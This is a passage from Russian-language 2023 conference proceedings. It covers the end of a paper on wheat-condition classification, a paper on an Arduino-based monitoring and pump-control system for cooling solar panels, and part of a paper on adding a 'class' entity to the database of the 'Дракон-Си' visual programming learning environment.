Следующим этапом идет запись всех результатов в базу данных. Это позволит не только хранить данные для последующей работы, но также сделает более удобным работу заключительного этапа.

Заключительным этапом является создание системой протокола, который будет предоставлять всю информацию в форме структурированного документа. Данный этап обеспечивает не только отчетность работы предприятия, но и оказывает существенное воздействие на процесс улучшения принятия решений, так как отчётность позволяет создать историю состояния полей, а также представляет собой комплексную и наглядную информацию, которая хорошо подвергается анализу. Также это позволяет обеспечивать соблюдение стандартов и требований со стороны регулирующих органов.

## **Заключение**

Таким образом, в данной работе была рассмотрена предварительная схема работы сервиса классификации состояния пшеницы, а также были представлены некоторые технологии и инструменты, с помощью которых данный сервис может функционировать.

## *Литература*

1. Использование беспилотных летательных аппаратов в сельском хозяйстве [Электронный реcурс]. – Режим доступа: https://cyberleninka.ru/article/n/ispolzovanie-bespilotnyh-letatelnyh-apparatov-v-selskom-hozyai-stve/viewer , свободный (дата обращения: 16.09.2023).

2. Индекс NDVI для дистанционного мониторинга растительности [Электронный ресурс]. – Режим доступа: https://moluch.ru/archive/269/61895/, свободный (дата обращения: 17.09.2023).

3. Combining Convolutional Neural Networks (CNN) with Long Short-Term Memory (LSTM) using TensorFlow Keras [Электронный реcурс]. – Режим доступа: https://saturncloud.io/blog/combining-convolutional-neuralnetworks-cnn-with-long-shortterm-memory-lstm-usingtensorflow-keras/, свободный (дата обращения: 18.09.2023).

\_\_\_\_\_\_\_\_\_\_\_\_\_\_\_\_\_\_\_\_\_\_\_\_\_\_\_\_\_\_\_\_\_\_\_\_\_\_\_\_\_\_\_\_\_\_\_\_\_\_

**Недозрелов Евгений Дмитриевич** Студент каф. АСУ ТУСУРа Эл. почта: assasinzn@gmail.com

# **А.С. Сорогин, Р.Н. Хамитов, Л.С. Ганичева**

# **Система мониторинга и контроля для охлаждения фотоэлектрических модулей**

Предметом исследования является система управления насосом и мониторинга состояния нагрева и охлаждения фотоэлектрического модуля (ФЭМ) в весенне-осенний период времени. До создания данной системы была исследована необходимость и эффективность закрытого контура охлаждения солнечных панелей, которая была подтверждена в экспериментальном исследовании. Система мониторинга и контроля позволяет анализировать, собирать данные и исходя из внешних условий включать или выключать работу насоса для циркуляции хладагента. Актуальность данной темы заключена в том, что данная система управления позволяет увеличить общую эффективность выработки солнечной панели до 15% благодаря циркуляции хладагента и необходимому включению и отключению насоса в зависимости от внешних условий. Данная система помогает отслеживать оптимальную температуру хладагента и ток жидкости в системе. Без использования данной системы нагрев солнечной панели приводит к деградации фотоэлектрических элементов, возникновению точек «hot spot» и возможному пожару.

**Ключевые слова:** управление охлаждением солнечной панели, мониторинг системы охлаждения, автоматизированная система охлаждения, Arduino UNO.

Солнечные модули состоят из фотоэлектрических элементов, во время воздействия солнечного света на их поверхность инфракрасный спектр не генерирует в электроэнергию, и солнечная панель нагревается. В весенне-осеннее время года в зависимости местоположения солнечной электростанции солнечные панели могут нагреваться до 70 °С (рис. 1), что приводит к снижению выработки электроэнергии до 15% [1], деградации солнечных панелей, возникновению точек «hot spot» (рис. 2) и иногда к пожару (рис. 3).





Рис. 1. Снимок тепловизора разогретой солнечной панели на СЭС в с. Карьерное 26.07.2023

Рис. 2. Снимок тепловизора солнечных панелей с точками «hot spot» на СЭС в с. Карьерное



Рис. 3. Сгоревший модуль GSB 06.07.2023 на СЭС в с. Митяево, Крым

Формула зависимости температуры от выдаваемой мощности солнечной панели приведена ниже [2]:  $P = P_0(1 + \beta \cdot \Delta T),$  (1) где *Р*<sup>0</sup> – мощность фотоэлемента при температуре 25 °C, Вт; β – температурный коэффициент мощности, 1/С; Δ*Т* – повышение температуры фотоэлемента, °С.

Фототок солнечного элемента также зависит от температуры нагрева и солнечной радиации [2]

$$
I_{\Phi} = (I_{\Phi H} + K_i \cdot \Delta T) \frac{E}{E_H},
$$
 (2)

где *I*фн – фототок СЭ при температуре 25 °С и освещенности 1000 Вт/м<sup>2</sup> ; *K<sup>i</sup>* – температурный коэффициент по току,  $1$ /°C;  $\Delta T = T_{\text{oc}} - T_{\text{H}}$  – разница температур окружающей среды и номинальной температуры 25 °C;  $E$  – текущая освещенность от солнца,  $Br/M^2$ ;  $E_{\text{H}} = 1000 \text{ Br/m}^2$  – номинальная солнечная освещенность.

Согласно данным формулам, существует обратная зависимость между температурой нагрева солнечных элементов и количеством выдаваемой мощности. Чем ниже температура солнечных элементов, тем больше выдаваемая мощность.

Существуют различные способы охлаждения солнечных панелей [3–5]:

1) естественное охлаждение;

2) принудительная циркуляция воздуха;

3) использование ребер охлаждения;

4) открытое жидкостное охлаждение;

5) охлаждение с помощью термоэлектрических модулей;

6) оптическое охлаждение;

7) охлаждение с помощью геля;

8) закрытое жидкостное охлаждение.

В качестве наиболее оптимальной системы, позволяющей не только увеличивать эффективность солнечной панели, но и получать дополнительное тепло, была выбрана система с закрытом циклом охлаждения.

Для системы охлаждения солнечных модулей необходима система для мониторинга параметров температуры хладагента, тока жидкости и управле-

ния насосом в системе. Поэтому на базе Arduino UNO была предложена система, позволяющая отслеживать данные системы и управлять насосом.

**Система мониторинга для охлаждения солнечных панелей**

Эксперимент для различных видов охлаждения солнечных панелей проводился на базе предприятия ООО «Сигма», расположенного в Крыму, с. Карьерное. В данном эксперименте сравнивались различные способы закрытого охлаждения для солнечных модулей. В качестве системы, позволяющей измерять необходимые значения, была предложена плата на базе Arduino UNO [6].

Для мониторинга системы использовались 3 идентичных датчика температуры DS18B20 [7] (рис. 4); датчики температуры были установлены до системы циркуляции, после системы циркуляции и после контура охлаждения.



Рис. 4. Датчик температуры DS18B20

Также для отслеживания температуры и влажности окружающей среды использовался 1 датчик температуры и влажности DHT11 (рис. 5).



Рис. 5. Датчик температуры и влажности DHT11

Для мониторинга тока жидкости использовались 2 датчика расхода воды YF-S201 (рис. 6) на входе и на выходе из системы циркуляции.



Рис. 6. Датчик расхода воды YF-S201

Данные с датчиков передавались на 2 дисплея LCD1602, подключенные по порту I2C (рис. 7).



Кроме датчиков измерения, данные записывались с помощью модуля MH-SD (рис. 8) в таблицу Excel.



Рис. 8. Модуль MH-SD

Модуль времени RTC DS1302 позволял регистрировать данные в режиме реального времени (рис. 9).



Рис. 9. Модуль времени RTC DS1302

Экспериментальная установка для охлаждения солнечных модулей представлена на рис. 10, на рис. 11 представлены дисплеи, отображающие мониторинг системы охлаждения.



Рис. 10. Экспериментальная установка для охлаждения солнечных модулей



Рис. 11. Отображение параметров для мониторинга системы

Кроме системы измерений для управления насосом и подачи жидкости, использовались данные с датчика DHT11 и данные об освещенности с фоторезистора. При определенных условиях реле вклю-

*XIX Международная научно-практическая конференция, 15–17 ноября 2023 г.*

чает насос для циркуляции жидкости по контуру охлаждения. Датчик для измерений освещенности GSMIN ML1. Характеристики насоса отображены в таблице.

**Характеристики насоса Mini water pump DC 12 В**

| Характеристики            | Параметры         |
|---------------------------|-------------------|
| Модель                    | <b>AW500S</b>     |
| Материал                  | АБС-Пластик       |
| Вход/выход шланга         | 4 <sub>MM</sub>   |
| Напряжение                | 12 В (постоянное) |
| Мощность                  | 19 BT             |
| Номинальный ток           | 920 MA            |
| Расход                    | 800 J/4           |
| Максимальный подъем воды  | 5 M               |
| Температура рабочей среды | $0-60$ °C         |
| Шум                       | 35 дБ (вода)      |
| Режим привода             | Электромагнитный  |
| Macca                     | 210r              |

# **Программная составляющая системы мониторинга и контроля охлаждения солнечных модулей**

В качестве среды для создания алгоритма была использована программа FlProg, которая позволяет работать с различными платами управления, в том числе Arduino UNO. В программном комплексе FlProg с учетом всех требований для мониторинга и управления был создан алгоритм. В данном алгоритме были учтены все приборы и условия для работы системы.

На рис. 12 отображено окно с алгоритмом в программном комплексе FlProg. На рис. 13 отображен скетч для загрузки на Arduino UNO.

Результатом мониторинга является отображение параметров измерения на дисплее LCD1602 (см. рис. 11) и запись данных в таблицу Excel (рис. 14).



Рис. 12. Функциональная схема мониторинга и управления охлаждением солнечной панелью

| ■★★                                                 | d.                 | $\cdot$ 11 $\cdot$ A A<br>Calibri                                  |                |   |
|-----------------------------------------------------|--------------------|--------------------------------------------------------------------|----------------|---|
| pr1                                                 | úэ.<br>Вставить    | $\Psi$ .<br>$*$<br><b>FALL</b>                                     |                |   |
| 1 <sup>0</sup> #include <wire.h></wire.h>           | Буфер обмена и     | Шрифт                                                              | Выравнивание   |   |
| 2 #include <liquidcrystal i2c.h=""></liquidcrystal> | C1                 | $f_x$ 0-0-0 0:0:0<br>۰                                             |                |   |
| 3 #include "DHT NEW.h"                              | $\Delta$           | B                                                                  | ł,             | E |
| 4 LiquidCrystal I2C 1cd1(0x27, 16, 2);              | 1 temp             | $0 - 0 - 00 : 0 : 0$<br>Float                                      | <b>NAN</b>     |   |
| 5 int dispTempLength1=0;                            | 2 temp             | $0-0-0.010$<br>Float                                               | 21.00          |   |
| 6 boolean isNeedClearDispl;                         | 3 temp             | Float<br>$0-0-0.010$                                               | 21.00          |   |
|                                                     | 4 temp<br>5 temp   | Float<br>$0.0 - 0.0 - 0.0$<br>$0-0-0.010$<br>Float                 | 21.00<br>21.00 |   |
| $DHT$ dht1;<br>7                                    | 6 temp             | $0 - 0 - 00:0:0$<br>Float                                          | <b>NAN</b>     |   |
| int disp2oldLength = $0$ ;<br>8                     | 7 temp             | Float<br>21.05.2020 18:40 21.00                                    |                |   |
| unsigned long dht $1LRT = 0UL$ ;<br>9.              | 8 temp             | 21.05.2020 18:41 21.00<br>Float                                    |                |   |
| unsigned long dht1Tti = $0UL$ ,<br>10.              | 9 temp             | 21.05.2020 18:41 21.00<br>Float                                    |                |   |
| int disploldLength = $0$ ;                          | 10 temp            | 21.05.2020 18:41 22.00<br>Float                                    |                |   |
| int disp3oldLength = $0$ ;<br>12                    | 11 temp            | Float<br>21.05.2020 18:41 21.00                                    |                |   |
| 13 void setup()                                     | 12 temp            | Float<br>21.05.2020 18:41 21.00                                    |                |   |
| $14 \quad$                                          | 13 temp<br>14 temp | 21.05.2020 18:41 21.00<br>Float<br>21.05.2020 18:41 22.00<br>Float |                |   |
|                                                     | 15 temp            | 21.05.2020 18:41 22.00<br>Float                                    |                |   |
| 15<br>pinMode(4, OUTPUT);                           | 16 temp            | 21.05.2020 18:41 22.00<br>Float                                    |                |   |
| 16<br>digitalWrite $(4, 0);$                        | 17 temp            | 21.05.2020 18:41 21.00<br>Float                                    |                |   |
| 17<br>Wire $begin($ ),                              | 18 temp            | 21.05.2020 18:41 21.00<br>Float                                    |                |   |
| 18<br>$delay(10)$ ;                                 | 19 temp            | 21.05.2020 18:41 22.00<br>Float                                    |                |   |
| 19<br>1cd1.init()                                   | 20 temp            | Float<br>21.05.2020 18:41 21.00                                    |                |   |

*XIX Международная научно-практическая конференция, 15–17 ноября 2023 г.*

Система управления реле насоса имела определённые условия для начала работы:

1) температура солнечной панели выше 30 °С;

2) влажность ниже 80% (для предотвращения протечек);

3) освещенность выше 900 lux (для отключения системы в отсутствие солнца).

Данные условия были также прописаны в алгоритме FlProg. Для срабатывания реле необходимо выполнение всех трех условий (оператор И). Результатом данной системы управления является включение и выключение насоса при имеющихся условиях.

Данная система позволила не только собрать данные по охлаждению солнечного модуля, но и, используя систему управления, регулировать включение и выключение насоса. Измерения ВАХ солнечных панелей показали, что система охлаждения с управлением от насоса позволила увеличить эффективность ФЭМ на 8%.

# **Заключение**

Была разработана и протестирована система по мониторингу и управлению закрытой системы охлаждения солнечной панели. Система позволяет собирать данные о температуре жидкости, которая поступает в цикл охлаждения солнечной панели, показывает температуру нагретой жидкости и температуру остывшей жидкости, ток жидкости на входе и на выходе системы и данные о влажности, температуре и освещенности окружающей среды.

Система управления позволила увеличить эффективность системы охлаждения путем включения и выключения тока жидкости в контуре циркуляции.

В дальнейшем все необходимые данные можно отображать на странице HTML либо по запросу GSM-модуля.

## *Литература*

1. Афанасьев В.П. Тонкопленочные солнечные элементы на основе кремния / В.П. Афанасьев, Е.И. Теруков, А.А. Шерченков. – СПб.: СПбГЭТУ «ЛЭТИ», 2011. – 168 с.

2. Бессель В.В. Изучение солнечных фотоэлектрических элементов / В.В. Бессель, В.П. Афанасьев, Е.И. Теруков, А.А. Шерченков. – М.: Изд. центр РГУ нефти и газа (НИУ) им. И.М. Губкина, 2016. – 90 с.

3. Махсумов И.Б. Разработка энергокомплекса на базе возобновляемых источников энергии для электроснабжения труднодоступных районов Республики Таджикистан с использованием термозащиты солнечных модулей дис. … канд. техн. наук: специальность 05.09.03 «Электротехнические комплексы и системы» / Южно-Уральский гос. ун-т. – Челябинск, 2020. – 209 с.

4. Тханг Л.В. Активные методы водяного охлаждения для солнечного фотоэлектрического модуля / Л.В. Тханг, А.В. Щагин // Инженерный вестник Дона. – 2020. – № 2. – С. 12–25.

5. Sunarno A.R. Passive Cooling System for increasing Efficiency of Solar Panel Output /A.R. Sunarno, S.A. Suherman // Journal of Physics: Conference Series. – 2019. – Vol. 1379. – PР. 1–6. https://doi:10.1088/1742-6596/1373/ 1/012017.

6. Arduino Hardware [Электронный ресурс]. – Режим доступа: https://www.arduino.cc/en/hardware (дата обращения: 24.08.2023).

7. DS18B20. Описание работы с датчиком температуры [Электронный ресурс]. – Режим доступа: <https://teplo-energetika.ru/arduino/ds18b20-rus.pdf> (дата обращения: 24.08.2023).

\_\_\_\_\_\_\_\_\_\_\_\_\_\_\_\_\_\_\_\_\_\_\_\_\_\_\_\_\_\_\_\_\_\_\_\_\_\_\_\_\_\_\_\_\_\_\_\_\_\_

# **Сорогин Александр Сергеевич**

Аспирант каф. электроэнергетики Тюменского индустриального университета (ТИУ) Эл. почта: sorg96@gmail.com

#### **Хамитов Рустам Нуриманович**

Д-р техн. наук, проф. каф. электрической техники Омского государственного технического ун-та (ОмГТУ), проф. каф. электроэнергетики ТИУ Эл. почта[: apple\\_27@mail.ru](mailto:apple_27@mail.ru)

#### **Ганичева Лидия Сергеевна**

Студентка каф. электроэнергетики ОмГТУ Эл. почта: ganichevalid@gmail.com

УДК 004.514

100

# А.С. Стецко

# Роль сущности «класс» в образовательном процессе в графической среде программирования «Дракон-Си»

Рассмотрены причины создания отдельной сущности «класс» в модели базы данных. Перечислены как преимущества в аспекте визуального восприятия, так и преимущества в аспекте безопасности образовательного процесса.

Ключевые слова: база данных, сущность, индивидуальная траектория обучения.

«Дракон-Си» - это графическая среда визуального блочного программирования. Она предназначена в первую очередь для обучения программированию и алгоритмизации в образовательных организациях. Среда ориентирована на модели традиционного и виртуального наставничества [1]. В этих моделях предполагается, что более опытный человек (наставник) помогает менее опытному (подопечному) что-либо изучить, освоить или улучшить какойлибо навык.

Среда «Дракон-Си» является веб-приложением с регистрацией пользователей. Чтобы организовать в приложении учебный процесс, необходима модель базы данных [2]. В ней следует отразить: 1) важные однотипные объекты - сущности, 2) важные характеристики сущностей - атрибуты, 3) зависимости между сущностями - связи. В процессе проектирования модели базы данных возник вопрос о введении сущности «класс». Какие преимущества может дать группировка обучающихся и действительно ли она необходима (рис. 1)?



Рис. 1. Исходный фрагмент модели базы данных в нотации IDEF1X

# Преимущества с точки зрения интерфейса

В личном кабинете преподавателя в среде «Дракон-Си» находится список привязанных к нему обучающихся (рис. 2). Преподаватель может просмотреть прогресс каждого обучающегося из списка или отвязать его от своего профиля. Однако выбор необходимого обучающегося из списка затруднителен, если у преподавателя этот список большой.



Рис. 2. Список обучающихся

Исследования психологов [3] показали, что большой выбор создаёт так называемый «паралич». Чем больше количество вариантов, тем больше пользователь боится сделать ошибку (например, посмотреть прогресс не того ученика). Следовательно, для упрощения выбора можно применить группировку по учебным классам или учебным группам. Для наглядности представлены два варианта интерфейса: с группировкой обучающихся и без (рис. 2, 3). Не исключаются другие виды группировки: по первой букве фамилии или имени, но группировка по классам более соответствует традиционному процессу обучения в образовательных организациях.

Перед обсуждением преимуществ с точки зрения безопасности стоит отдельно описать индивидуальную траекторию обучения - важную технологию, внедрённую в «Дракон-Си».

# Индивидуальная траектория обучения

Цель обучения в среде «Дракон-Си» - приобретение знаний и навыков в области алгоритмизации и основ языка программирования Си. В процессе обучения наставник создаёт или использует готовые материалы - теоретический материал, тесты и практические задания. Эти материалы предлагаются его обучающимся.



Рис. 3. Список классов

Путь обучения проложен через семь тем: 1) заголовок алгоритма, 2) декомпозиция задачи, 3) линейный алгоритм, 4) разветвляющийся алгоритм, 5) циклический алгоритм, 6) вспомогательный алгоритм, 7) язык программирования Си. Не выполнив контрольное упражнение в редакторе дракон-схем по одной теме, нельзя перейти к следующей.

Если обучающийся не способен решить контрольное задание за отведённое количество попыток, его путь перестраивается на более лёгкий. Схема индивидуальной траектории обучения представлена на рис. 4-6 [4]. Прогресс обучающегося будет представлен преподавателю в виде набора записей в хронологическом порядке с атрибутами: номер задания, тема (модуль), сложность, качество выполнения.

# Преимущества с точки зрения безопасности

Безопасная среда «Лракон-Си» - это среда, в которой все детали учебного процесса обучающегося доступны привязанному к нему преподавателю.



XIX Международная научно-практическая конференция, 15-17 ноября 2023 г.

У системы имеются уязвимости. Так как преподаватели не подтверждают свой статус, в системе могут быть зарегистрированы ложные наставники. Ложный преподаватель способен создать неэффективные задания и отнести их к заданиям сложного уровня.

В итоге привязанные к нему обучающиеся будут создавать видимость эффективного обучения, решая сложные задания. Проблема решается запретом доступа к таким заданиям и удалением всего прогресса обучающегося после привязки к другому преподавателю. Модератором заданий выступает сам преподаватель. Он просматривает материалы и включает их в свою программу, если они соответствуют его требованиям.

Проблема в том, что преподаватель собирает пул заданий для всех своих обучающихся. Если он захочет создать разные варианты контрольного задания для параллельных групп, разделить доступ не получится. Введение сущности «класс» допускает разные пулы заданий для отдельных учебных классов. Преподаватель формирует разные наборы материалов, а позже привязывает их к одному или нескольким учебным группам. В результате этих действий будет уменьшено количество возможных списываний и будет скорректирована рекомендательная система заданий.

Ранее на рис. 3 можно было заметить группу по умолчанию «без класса». В эту группу определяются все обучающиеся, привязанные к преподавателю, после регистрации. Дальнейшее распределение по классам – функция преподавателя. Он должен изменить класс в окне просмотра прогресса обучающегося. Если обучающийся по ошибке зарегистрировался и выбрал не своего преподавателя, он останется в классе по умолчанию. Таким образом, группа «без класса» скрывает учеников, привязанных по ошибке.

## **Выводы**

В результате работы были рассмотрены причины создания отдельной сущности «класс» в модели базы данных. С точки зрения интерфейса сущность группирует обучающихся и делает поиск одного из них быстрее. С точки зрения безопасности сущность «класс» ограничивает выбор заданий и материалов, из которых формируется индивидуальная траектория обучения. Предполагается, что преподаватель формирует эти наборы самостоятельно, но также приветствуются и рекомендации его обучающихся и коллег. Введение новой сущности влечёт за собой новые задачи для преподавателя. К ним относятся: 1) создание учебной группы, 2) удаление учебной группы, 3) перевод обучающегося из одного класса в

другой, 4) формирование пулов заданий и привязка их к конкретным группам. Фрагмент изменённой модели базы данных представлен на рис. 7.



Рис. 7. Обновлённый фрагмент модели базы данных в нотации IDEF1X

#### *Литература*

1. Новые модели наставничества в практике обучения и развития персонала [Электронный ресурс]: проект «Корпоративный менеджмент». – URL: https://www.cfin.ru /management/people/dev\_val/mentoring\_models\_personnel\_le arning.shtml, свободный (дата обращения: 14.09.2023).

2. Нестеров С.А. Базы данных: учеб. и практикум для вузов. – М.: Юрайт, 2023. – 230 с.

